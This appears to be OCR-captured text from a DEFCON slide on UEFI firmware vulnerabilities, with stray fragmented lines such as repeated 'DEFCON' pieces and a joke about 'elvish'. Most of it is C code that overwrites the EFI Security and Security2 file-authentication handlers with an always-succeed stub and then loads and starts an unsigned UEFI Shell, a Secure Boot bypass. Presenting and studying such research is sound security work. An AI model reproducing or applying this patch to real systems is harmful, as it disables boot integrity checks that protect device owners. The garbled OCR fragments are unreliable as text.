 Vulnerabilities
It's some kind of elvish
I can't read it
Patch Security handlers
Load & Start Binary
EFI_SECURITY_ARCH_PROTOCOL *mSecurity = NULL;
EFI_SECURITY2_ARCH_PROTOCOL *mSecurity2 = NULL;
if (mSecurity2 == NULL) {
gBS->LocateProtocol (&gEfiSecurity2ArchProtocolGuid, NULL, (void **)&mSecurity2);
}
if (mSecurity == NULL) {
gBS->LocateProtocol (&gEfiSecurityArchProtocolGuid, NULL, (void **)&mSecurity);
}
ASSERT (mSecurity2 == NULL || mSecurity != NULL);
//Patch the handlers and proceed to load the unsigned UEFI Shell efi.
*((UINT32 *)mSecurity->FileAuthenticationState) = 0xc3c03148;
*((UINT32 *)mSecurity2->FileAuthentication) = 0xc3c03148;
CHAR16* gShellPath = L"\\ShellX64.efi";
EFI_DEVICE_PATH* ShellPath;
Status = LocateFile(gShellPath, &ShellPath);
if (EFI_ERROR(Status)) {
return Status;
}
Status = gBS->LoadImage(TRUE, ImageHandle, ShellPath, NULL, 0, &ShellPath);
if (EFI_ERROR(Status)) {
return Status;
}
Status = gBS->StartImage(ShellPath, (UINTN*)NULL, (CHAR16 * *)NULL);
if (EFI_ERROR(Status)) {
return Status;
}
return Status;
D3FC0N
N
DEF
DEFCON
DEFCON
D3F
C0N